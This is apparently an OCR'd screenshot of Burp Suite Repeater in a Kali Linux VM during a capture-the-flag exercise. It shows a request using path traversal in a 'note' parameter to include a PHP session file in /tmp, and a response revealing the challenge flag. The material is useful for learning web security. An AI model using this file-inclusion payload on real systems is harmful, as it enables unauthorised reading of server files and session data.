 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.1-vmware-a...
1 2 3 4 8:53
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel Follow redirection Target: http://45.122.249.68:20015 HTTP/1
Request
Pretty Raw Hex
1 GET /index.php?note=../../../../../../tmp/sess_47fb9b1a7a75d326618a5660315734fa HTTP/1.1
2 Host: 45.122.249.68:20015
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Content-Length: 21
10
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render
user|s:41:"flag{racing_racing_and_you_pwned_me} ";
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 8
Response headers 10
Done 2,552 bytes | 34 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search 30°C Nhiều mây ENG 7:53 PM
6/3/2023